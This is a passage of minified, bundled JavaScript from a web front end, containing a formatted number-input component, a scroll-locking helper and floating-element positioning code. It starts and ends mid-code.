t[r]===n[o]}function k(e,t,n,r){var o=e.length;if(t=Math.min(Math.max(t,0),o),"left"===r){for(;t>=0&&!n[t];)t--;-1===t&&(t=n.indexOf(!0))}else{for(;t<=o&&!n[t];)t++;t>o&&(t=n.lastIndexOf(!0))}return -1===t&&(t=o),t}function E(e){for(var t=Array.from({length:e.length+1}).map(function(){return!0}),n=0,r=t.length;n<r;n++)t[n]=!!(d(e[n])||d(e[n-1]));return t}function R(e,t,n,r,o,i){void 0===i&&(i=c);var a,s,u=(a=function(e,t){var n,i;return p(e)?(i="",n=""):n="number"==typeof e||t?r(i="number"==typeof e?y(e):e):r(i=o(e,void 0)),{formattedValue:n,numAsString:i}},(s=(0,l.useRef)(a)).current=a,(0,l.useRef)(function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return s.current.apply(s,e)}).current),d=(0,l.useState)(function(){return u(f(e)?t:e,n)}),v=d[0],h=d[1],m=e,g=n;f(e)&&(m=v.numAsString,g=!0);var b=u(m,g);return(0,l.useMemo)(function(){h(b)},[b.formattedValue]),[v,function(e,t){e.formattedValue!==v.formattedValue&&h({formattedValue:e.formattedValue,numAsString:e.value}),i(e,t)}]}function P(e){return e.replace(/[^0-9]/g,"")}function T(e){return e}function I(e){var t=e.type;void 0===t&&(t="text");var n=e.displayType;void 0===n&&(n="input");var r=e.customInput,o=e.renderText,i=e.getInputRef,a=e.format;void 0===a&&(a=T);var f=e.removeFormatting;void 0===f&&(f=P);var p=e.defaultValue,v=e.valueIsNumericString,h=e.onValueChange,m=e.isAllowed,g=e.onChange;void 0===g&&(g=c);var y=e.onKeyDown;void 0===y&&(y=c);var b=e.onMouseUp;void 0===b&&(b=c);var I=e.onFocus;void 0===I&&(I=c);var j=e.onBlur;void 0===j&&(j=c);var M=e.value,A=e.getCaretBoundary;void 0===A&&(A=E);var N=e.isValidInputCharacter;void 0===N&&(N=d);var D=e.isCharacterSame,F=u(e,["type","displayType","customInput","renderText","getInputRef","format","removeFormatting","defaultValue","valueIsNumericString","onValueChange","isAllowed","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value","getCaretBoundary","isValidInputCharacter","isCharacterSame"]),B=R(M,p,!!v,a,f,h),O=B[0],L=O.formattedValue,z=O.numAsString,H=B[1],V=(0,l.useRef)(),$=(0,l.useRef)({formattedValue:L,numAsString:z}),q=function(e,t){$.current={formattedValue:e.formattedValue,numAsString:e.value},H(e,t)},Z=(0,l.useState)(!1),W=Z[0],U=Z[1],G=(0,l.useRef)(null),K=(0,l.useRef)({setCaretTimeout:null,focusTimeout:null});(0,l.useEffect)(function(){return U(!0),function(){clearTimeout(K.current.setCaretTimeout),clearTimeout(K.current.focusTimeout)}},[]);var Y=a,X=function(e,t){var n=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(n)?void 0:n}},J=function(e,t,n){(0!==e.selectionStart||e.selectionEnd!==e.value.length)&&(w(e,t),K.current.setCaretTimeout=setTimeout(function(){e.value===n&&e.selectionStart!==t&&w(e,t)},0))},Q=function(e,t,n){return k(e,t,A(e),n)},ee=function(e,t,n){var r=A(t),o=function(e,t,n,r,o,i,a){void 0===a&&(a=C);var s=o.findIndex(function(e){return e}),l=e.slice(0,s);t||n.startsWith(l)||(t=l,n=l+n,r+=l.length);for(var u=n.length,c=e.length,d={},f=Array(u),p=0;p<u;p++){f[p]=-1;for(var v=0;v<c;v++)if(a({currentValue:n,lastValue:t,formattedValue:e,currentValueIndex:p,formattedValueIndex:v})&&!0!==d[v]){f[p]=v,d[v]=!0;break}}for(var h=r;h<u&&(-1===f[h]||!i(n[h]));)h++;var m=h===u||-1===f[h]?c:f[h];for(h=r-1;h>0&&-1===f[h];)h--;var g=-1===h||-1===f[h]?0:f[h]+1;return g>m?m:r-g<m-r?g:m}(t,L,e,n,r,N,D);return k(t,o,r)},et=function(e){var t,n=e.formattedValue;void 0===n&&(n="");var r=e.input,o=e.source,i=e.event,a=e.numAsString;if(r){var s=e.inputValue||r.value,l=S(r);r.value=n,void 0!==(t=ee(s,n,l))&&J(r,t,n)}n!==L&&q(X(n,a),{event:i,source:o})};(0,l.useEffect)(function(){var e=$.current,t=e.formattedValue,n=e.numAsString;(L!==t||z!==n)&&q(X(L,z),{event:void 0,source:s.props})},[L,z]);var en=G.current?S(G.current):void 0;("undefined"!=typeof window?l.useLayoutEffect:l.useEffect)(function(){var e=G.current;if(L!==$.current.formattedValue&&e){var t=ee($.current.formattedValue,L,en);e.value=L,J(e,t,L)}},[L]);var er=function(e,t,n){var r=t.target,o=Object.assign(Object.assign({},V.current?_(V.current,r.selectionEnd):x(L,e)),{lastValue:L}),i=f(e,o),a=Y(i);if(i=f(a,void 0),m&&!m(X(a,i))){var s=t.target,l=ee(e,L,S(s));return s.value=L,J(s,l,L),!1}return et({formattedValue:a,numAsString:i,inputValue:e,event:t,source:n,input:t.target}),!0},eo=function(e,t){void 0===t&&(t=0);var n=e.selectionStart,r=e.selectionEnd;V.current={selectionStart:n,selectionEnd:r+t}},ei=Object.assign({inputMode:W&&"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))?"numeric":void 0},F,{type:t,value:L,onChange:function(e){er(e.target.value,e,s.event)&&g(e),V.current=void 0},onKeyDown:function(e){var t,n=e.target,r=e.key,o=n.selectionStart,i=n.selectionEnd,a=n.value;void 0===a&&(a=""),"ArrowLeft"===r||"Backspace"===r?t=Math.max(o-1,0):"ArrowRight"===r?t=Math.min(o+1,a.length):"Delete"===r&&(t=o);var s=0;"Delete"===r&&o===i&&(s=1);var l="ArrowLeft"===r||"ArrowRight"===r;if(void 0===t||o!==i&&!l){y(e),eo(n,s);return}var u=t;l?(u=Q(a,t,"ArrowLeft"===r?"left":"right"))!==t&&e.preventDefault():"Delete"!==r||N(a[t])?"Backspace"!==r||N(a[t])||(u=Q(a,t,"left")):u=Q(a,t,"right"),u!==t&&J(n,u,a),y(e),eo(n,s)},onMouseUp:function(e){var t=e.target,n=function(){var e=t.selectionStart,n=t.selectionEnd,r=t.value;if(void 0===r&&(r=""),e===n){var o=Q(r,e);o!==e&&J(t,o,r)}};n(),requestAnimationFrame(function(){n()}),b(e),eo(t)},onFocus:function(e){e.persist&&e.persist();var t=e.target,n=e.currentTarget;G.current=t,K.current.focusTimeout=setTimeout(function(){var r=t.selectionStart,o=t.selectionEnd,i=t.value;void 0===i&&(i="");var a=Q(i,r);a===r||0===r&&o===i.length||J(t,a,i),I(Object.assign(Object.assign({},e),{currentTarget:n}))},0)},onBlur:function(e){G.current=null,clearTimeout(K.current.focusTimeout),clearTimeout(K.current.setCaretTimeout),j(e)}});return"text"===n?o?l.createElement(l.Fragment,null,o(L,F)||null):l.createElement("span",Object.assign({},F,{ref:i}),L):r?l.createElement(r,Object.assign({},ei,{ref:i})):l.createElement("input",Object.assign({},ei,{ref:i}))}function j(e,t){var n,r,o,i=t.decimalScale,a=t.fixedDecimalScale,s=t.prefix;void 0===s&&(s="");var l=t.suffix;void 0===l&&(l="");var u=t.allowNegative,c=t.thousandsGroupStyle;if(void 0===c&&(c="thousand"),""===e||"-"===e)return e;var d=M(t),f=d.thousandSeparator,p=d.decimalSeparator,v=0!==i&&-1!==e.indexOf(".")||i&&a,g=h(e,u),y=g.beforeDecimal,b=g.afterDecimal,w=g.addNegation;return void 0!==i&&(b=m(b,i,!!a)),f&&(n=y,r=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;default:return/(\d)(?=(\d{3})+(?!\d))/g}}(c),o=-1===(o=n.search(/[1-9]/))?n.length:o,y=n.substring(0,o)+n.substring(o,n.length).replace(r,"$1"+f)),s&&(y=s+y),l&&(b+=l),w&&(y="-"+y),e=y+(v&&p||"")+b}function M(e){var t=e.decimalSeparator;void 0===t&&(t=".");var n=e.thousandSeparator,r=e.allowedDecimalSeparators;return!0===n&&(n=","),r||(r=[t,"."]),{decimalSeparator:t,thousandSeparator:n,allowedDecimalSeparators:r}}function A(e){var t,n,r,o,i,a,m,g,_,S,C,k,E,P,T,A,N,D,F,B,O,L,z,H,V,$,q,Z,W,U=((t=function(e){var t=M(e),n=t.thousandSeparator,r=t.decimalSeparator,o=e.prefix;void 0===o&&(o="");var i=e.allowNegative;if(void 0===i&&(i=!0),n===r)throw Error("\n        Decimal separator can't be same as thousand separator.\n        thousandSeparator: "+n+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n        decimalSeparator: '+r+" (default value for decimalSeparator is .)\n     ");return o.startsWith("-")&&i&&(console.error("\n      Prefix can't start with '-' when allowNegative is true.\n      prefix: "+o+"\n      allowNegative: "+i+"\n    "),i=!1),Object.assign(Object.assign({},e),{allowNegative:i})}(t=e)).decimalSeparator,t.allowedDecimalSeparators,t.thousandsGroupStyle,n=t.suffix,r=t.allowNegative,o=t.allowLeadingZeros,void 0===(i=t.onKeyDown)&&(i=c),void 0===(a=t.onBlur)&&(a=c),m=t.thousandSeparator,g=t.decimalScale,_=t.fixedDecimalScale,void 0===(S=t.prefix)&&(S=""),C=t.defaultValue,k=t.value,E=t.valueIsNumericString,P=t.onValueChange,T=u(t,["decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","suffix","allowNegative","allowLeadingZeros","onKeyDown","onBlur","thousandSeparator","decimalScale","fixedDecimalScale","prefix","defaultValue","value","valueIsNumericString","onValueChange"]),N=(A=M(t)).decimalSeparator,D=A.allowedDecimalSeparators,F=function(e){return j(e,t)},B=function(e,n){return function(e,t,n){void 0===t&&(t={from:{start:0,end:0},to:{start:0,end:e.length},lastValue:""});var r,o,i,a,s=n.allowNegative,l=n.prefix;void 0===l&&(l="");var u=n.suffix;void 0===u&&(u="");var c=n.decimalScale,f=t.from,p=t.to,m=p.start,g=p.end,y=M(n),b=y.allowedDecimalSeparators,w=y.decimalSeparator,x=e[g]===w;if(d(e)&&(e===l||e===u)&&""===t.lastValue)return e;if(g-m==1&&-1!==b.indexOf(e[m])){var _=0===c?"":w;e=e.substring(0,m)+_+e.substring(m+1,e.length)}var S=function(e,t,n){var r=!1,o=!1;l.startsWith("-")?r=!1:e.startsWith("--")?(r=!1,o=!0):u.startsWith("-")&&e.length===u.length?r=!1:"-"===e[0]&&(r=!0);var i=r?1:0;return o&&(i=2),i&&(e=e.substring(i),t-=i,n-=i),{value:e,start:t,end:n,hasNegation:r}},C=S(e,m,g),k=C.hasNegation;e=C.value,m=C.start,g=C.end;var E=S(t.lastValue,f.start,f.end),R=E.start,P=E.end,T=E.value,I=e.substring(m,g);e.length&&T.length&&(R>T.length-u.length||P<l.length)&&!(I&&u.startsWith(I))&&(e=T);var j=0;e.startsWith(l)?j+=l.length:m<l.length&&(j=m),e=e.substring(j),g-=j;var A=e.length,N=e.length-u.length;e.endsWith(u)?A=N:g>N?A=g:g>e.length-u.length&&(A=g),e=e.substring(0,A),void 0===(r=k?"-"+e:e)&&(r=""),o=RegExp("(-)(.)*(-)"),i=/(-)/.test(r),a=o.test(r),r=r.replace(/-/g,""),i&&!a&&s&&(r="-"+r);var D=(e=((e=r).match(RegExp("(^-)|[0-9]|"+v(w),"g"))||[]).join("")).indexOf(w),F=h(e=e.replace(RegExp(v(w),"g"),function(e,t){return t===D?".":""}),s),B=F.beforeDecimal,O=F.afterDecimal,L=F.addNegation;return p.end-p.start<f.end-f.start&&""===B&&x&&!parseFloat(O)&&(e=L?"-":""),e}(e,n,t)},O=f(k)?C:k,z=null!=E?E:(L=S,""===O||!(null==L?void 0:L.match(/\d/))&&!(null==n?void 0:n.match(/\d/))&&"string"==typeof O&&!isNaN(Number(O))),f(k)?f(C)||(z=z||"number"==typeof C):z=z||"number"==typeof k,q=($=(V=R((H=function(e){return p(e)?e:("number"==typeof e&&(e=y(e)),z&&"number"==typeof g)?b(e,g,!!_):e})(k),H(C),!!z,F,B,P))[0]).numAsString,Z=$.formattedValue,W=V[1],Object.assign(Object.assign({},T),{value:Z,valueIsNumericString:!1,isValidInputCharacter:function(e){return e===N||d(e)},isCharacterSame:function(e){var t=e.currentValue,n=e.lastValue,r=e.formattedValue,o=e.currentValueIndex,i=e.formattedValueIndex,a=t[o],s=r[i],l=x(n,t).to,u=function(e){return B(e).indexOf(".")+S.length};return!(0===k&&_&&g&&t[l.start]===N&&u(t)<o&&u(r)>i)&&(!!(o>=l.start&&o<l.end&&D&&D.includes(a))&&s===N||a===s)},onValueChange:W,format:F,removeFormatting:B,getCaretBoundary:function(e){var n,r,o,i,a,s;return void 0===(r=(n=t).prefix)&&(r=""),void 0===(o=n.suffix)&&(o=""),i=Array.from({length:e.length+1}).map(function(){return!0}),a="-"===e[0],i.fill(!1,0,r.length+(a?1:0)),s=e.length,i.fill(!1,s-o.length+1,s+1),i},onKeyDown:function(e){var t=e.target,n=e.key,o=t.selectionStart,a=t.selectionEnd,s=t.value;if(void 0===s&&(s=""),("Backspace"===n||"Delete"===n)&&a<S.length){e.preventDefault();return}if(o!==a){i(e);return}"Backspace"===n&&"-"===s[0]&&o===S.length+1&&r&&w(t,1),g&&_&&("Backspace"===n&&s[o-1]===N?(w(t,o-1),e.preventDefault()):"Delete"===n&&s[o]===N&&e.preventDefault()),(null==D?void 0:D.includes(n))&&s[o]===N&&w(t,o+1);var l=!0===m?",":m;"Backspace"===n&&s[o-1]===l&&w(t,o-1),"Delete"===n&&s[o]===l&&w(t,o+1),i(e)},onBlur:function(e){var n=q;n.match(/\d/g)||(n=""),o||(n=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var n=e.split("."),r=n[0].replace(/^0+/,"")||"0",o=n[1]||"";return(t?"-":"")+r+(o?"."+o:"")}(n)),_&&g&&(n=b(n,g,_)),n!==q&&W({formattedValue:j(n,t),value:n,floatValue:parseFloat(n)},{event:e,source:s.event}),a(e)}}));return l.createElement(I,Object.assign({},U))}},99157:function(e,t,n){"use strict";n.d(t,{Z:function(){return Y}});var r,o,i,a,s,l,u,c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function d(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var f=n(2265),p="right-scroll-bar-position",v="width-before-scroll-bar";function h(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var m="undefined"!=typeof window?f.useLayoutEffect:f.useEffect,g=new WeakMap,y=(void 0===o&&(o={}),(void 0===i&&(i=function(e){return e}),a=[],s=!1,l={read:function(){if(s)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return a.length?a[a.length-1]:null},useMedium:function(e){var t=i(e,s);return a.push(t),function(){a=a.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(s=!0;a.length;){var t=a;a=[],t.forEach(e)}a={push:function(t){return e(t)},filter:function(){return a}}},assignMedium:function(e){s=!0;var t=[];if(a.length){var n=a;a=[],n.forEach(e),t=a}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),a={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),a}}}}).options=c({async:!0,ssr:!1},o),l),b=function(){},w=f.forwardRef(function(e,t){var n,r,o,i,a=f.useRef(null),s=f.useState({onScrollCapture:b,onWheelCapture:b,onTouchMoveCapture:b}),l=s[0],u=s[1],p=e.forwardProps,v=e.children,w=e.className,x=e.removeScrollBar,_=e.enabled,S=e.shards,C=e.sideCar,k=e.noRelative,E=e.noIsolation,R=e.inert,P=e.allowPinchZoom,T=e.as,I=e.gapMode,j=d(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),M=(n=[a,t],r=function(e){return n.forEach(function(t){return h(t,e)})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,i=o.facade,m(function(){var e=g.get(i);if(e){var t=new Set(e),r=new Set(n),o=i.current;t.forEach(function(e){r.has(e)||h(e,null)}),r.forEach(function(e){t.has(e)||h(e,o)})}g.set(i,n)},[n]),i),A=c(c({},j),l);return f.createElement(f.Fragment,null,_&&f.createElement(C,{sideCar:y,removeScrollBar:x,shards:S,noRelative:k,noIsolation:E,inert:R,setCallbacks:u,allowPinchZoom:!!P,lockRef:a,gapMode:I}),p?f.cloneElement(f.Children.only(v),c(c({},A),{ref:M})):f.createElement(void 0===T?"div":T,c({},A,{className:w,ref:M}),v))});w.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},w.classNames={fullWidth:v,zeroRight:p};var x=function(e){var t=e.sideCar,n=d(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,c({},n))};x.isSideCarExport=!0;var _=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var i,a;(i=t).styleSheet?i.styleSheet.cssText=o:i.appendChild(document.createTextNode(o)),a=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(a)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},S=function(){var e=_();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},C=function(){var e=S();return function(t){return e(t.styles,t.dynamic),null}},k={left:0,top:0,right:0,gap:0},E=function(e){return parseInt(e||"",10)||0},R=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[E(n),E(r),E(o)]},P=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return k;var t=R(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},T=C(),I="data-scroll-locked",j=function(e,t,n,r){var o=e.left,i=e.top,a=e.right,s=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(s,"px ").concat(r,";\n  }\n  body[").concat(I,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(i,"px;\n    padding-right: ").concat(a,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(s,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(s,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(p," {\n    right: ").concat(s,"px ").concat(r,";\n  }\n  \n  .").concat(v," {\n    margin-right: ").concat(s,"px ").concat(r,";\n  }\n  \n  .").concat(p," .").concat(p," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(v," .").concat(v," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(I,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(s,"px;\n  }\n")},M=function(){var e=parseInt(document.body.getAttribute(I)||"0",10);return isFinite(e)?e:0},A=function(){f.useEffect(function(){return document.body.setAttribute(I,(M()+1).toString()),function(){var e=M()-1;e<=0?document.body.removeAttribute(I):document.body.setAttribute(I,e.toString())}},[])},N=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;A();var i=f.useMemo(function(){return P(o)},[o]);return f.createElement(T,{styles:j(i,!t,o,n?"":"!important")})},D=!1;if("undefined"!=typeof window)try{var F=Object.defineProperty({},"passive",{get:function(){return D=!0,!0}});window.addEventListener("test",F,F),window.removeEventListener("test",F,F)}catch(e){D=!1}var B=!!D&&{passive:!1},O=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},L=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),z(e,r)){var o=H(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},z=function(e,t){return"v"===e?O(t,"overflowY"):O(t,"overflowX")},H=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},V=function(e,t,n,r,o){var i,a=(i=window.getComputedStyle(t).direction,"h"===e&&"rtl"===i?-1:1),s=a*r,l=n.target,u=t.contains(l),c=!1,d=s>0,f=0,p=0;do{if(!l)break;var v=H(e,l),h=v[0],m=v[1]-v[2]-a*h;(h||m)&&z(e,l)&&(f+=m,p+=h);var g=l.parentNode;l=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!u&&l!==document.body||u&&(t.contains(l)||t===l));return d&&(o&&1>Math.abs(f)||!o&&s>f)?c=!0:!d&&(o&&1>Math.abs(p)||!o&&-s>p)&&(c=!0),c},$=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},q=function(e){return[e.deltaX,e.deltaY]},Z=function(e){return e&&"current"in e?e.current:e},W=0,U=[],G=(u=function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(W++)[0],i=f.useState(C)[0],a=f.useRef(e);f.useEffect(function(){a.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(Z),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var s=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!a.current.allowPinchZoom;var o,i=$(e),s=n.current,l="deltaX"in e?e.deltaX:s[0]-i[0],u="deltaY"in e?e.deltaY:s[1]-i[1],c=e.target,d=Math.abs(l)>Math.abs(u)?"h":"v";if("touches"in e&&"h"===d&&"range"===c.type)return!1;var f=L(d,c);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=L(d,c)),!f)return!1;if(!r.current&&"changedTouches"in e&&(l||u)&&(r.current=o),!o)return!0;var p=r.current||o;return V(p,t,e,"h"===p?l:u,!0)},[]),l=f.useCallback(function(e){if(U.length&&U[U.length-1]===i){var n="deltaY"in e?q(e):$(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(a.current.shards||[]).map(Z).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?s(e,o[0]):!a.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),u=f.useCallback(function(e,n,r,o){var i={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(i),setTimeout(function(){t.current=t.current.filter(function(e){return e!==i})},1)},[]),c=f.useCallback(function(e){n.current=$(e),r.current=void 0},[]),d=f.useCallback(function(t){u(t.type,q(t),t.target,s(t,e.lockRef.current))},[]),p=f.useCallback(function(t){u(t.type,$(t),t.target,s(t,e.lockRef.current))},[]);f.useEffect(function(){return U.push(i),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:p}),document.addEventListener("wheel",l,B),document.addEventListener("touchmove",l,B),document.addEventListener("touchstart",c,B),function(){U=U.filter(function(e){return e!==i}),document.removeEventListener("wheel",l,B),document.removeEventListener("touchmove",l,B),document.removeEventListener("touchstart",c,B)}},[]);var v=e.removeScrollBar,h=e.inert;return f.createElement(f.Fragment,null,h?f.createElement(i,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?f.createElement(N,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},y.useMedium(u),x),K=f.forwardRef(function(e,t){return f.createElement(w,c({},e,{ref:t,sideCar:G}))});K.classNames=w.classNames;var Y=K},61852:function(){},2648:function(){},4242:function(){},97859:function(e,t,n){"use strict";n.d(t,{Cp:function(){return y},Qo:function(){return b},RR:function(){return m},YF:function(){return d},cv:function(){return p},dp:function(){return g},dr:function(){return h},uY:function(){return v},x7:function(){return w}});var r=n(30606),o=n(2265),i=n(54887),a="undefined"!=typeof document?o.useLayoutEffect:function(){};function s(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!s(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!s(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function l(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function u(e,t){let n=l(e);return Math.round(t*n)/n}function c(e){let t=o.useRef(e);return a(()=>{t.current=e}),t}function d(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:v}={},transform:h=!0,whileElementsMounted:m,open:g}=e,[y,b]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[w,x]=o.useState(d);s(w,d)||x(d);let[_,S]=o.useState(null),[C,k]=o.useState(null),E=o.useCallback(e=>{e!==I.current&&(I.current=e,S(e))},[]),R=o.useCallback(e=>{e!==j.current&&(j.current=e,k(e))},[]),P=p||_,T=v||C,I=o.useRef(null),j=o.useRef(null),M=o.useRef(y),A=null!=m,N=c(m),D=c(f),F=c(g),B=o.useCallback(()=>{if(!I.current||!j.current)return;let e={placement:t,strategy:n,middleware:w};D.current&&(e.platform=D.current),(0,r.oo)(I.current,j.current,e).then(e=>{let t={...e,isPositioned:!1!==F.current};O.current&&!s(M.current,t)&&(M.current=t,i.flushSync(()=>{b(t)}))})},[w,t,n,D,F]);a(()=>{!1===g&&M.current.isPositioned&&(M.current.isPositioned=!1,b(e=>({...e,isPositioned:!1})))},[g]);let O=o.useRef(!1);a(()=>(O.current=!0,()=>{O.current=!1}),[]),a(()=>{if(P&&(I.current=P),T&&(j.current=T),P&&T){if(N.current)return N.current(P,T,B);B()}},[P,T,B,N,A]);let L=o.useMemo(()=>({reference:I,floating:j,setReference:E,setFloating:R}),[E,R]),z=o.useMemo(()=>({reference:P,floating:T}),[P,T]),H=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!z.floating)return e;let t=u(z.floating,y.x),r=u(z.floating,y.y);return h?{...e,transform:"translate("+t+"px, "+r+"px)",...l(z.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,h,z.floating,y.x,y.y]);return o.useMemo(()=>({...y,update:B,refs:L,elements:z,floatingStyles:H}),[y,B,L,z,H])}let f=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:o}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.x7)({element:n.current,padding:o}).fn(t):{}:n?(0,r.x7)({element:n,padding:o}).fn(t):{}}}),p=(e,t)=>({...(0,r.cv)(e),options:[e,t]}),v=(e,t)=>({...(0,r.uY)(e),options:[e,t]}),h=(e,t)=>({...(0,r.dr)(e),options:[e,t]}),m=(e,t)=>({...(0,r.RR)(e),options:[e,t]}),g=(e,t)=>({...(0,r.dp)(e),options:[e,t]}),y=(e,t)=>({...(0,r.Cp)(e),options:[e,t]}),b=(e,t)=>({...(0,r.Qo)(e),options:[e,t]}),w=(e,t)=>({...f(e),options:[e,t]})},30606:function(e,t,n){"use strict";n.d(t,{x7:function(){return er},Me:function(){return X},oo:function(){return ea},RR:function(){return ee},Cp:function(){return en},Qo:function(){return eo},dr:function(){return ei},cv:function(){return J},uY:function(){return Q},dp:function(){return et}});let r=["top","right","bottom","left"],o=Math.min,i=Math.max,a=Math.round,s=Math.floor,l=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function v(e){return"x"===e?"y":"x"}function h(e){return"y"===e?"height":"width"}let m=new Set(["top","bottom"]);function g(e){return m.has(f(e))?"y":"x"}function y(e){return e.replace(/start|end/g,e=>c[e])}let 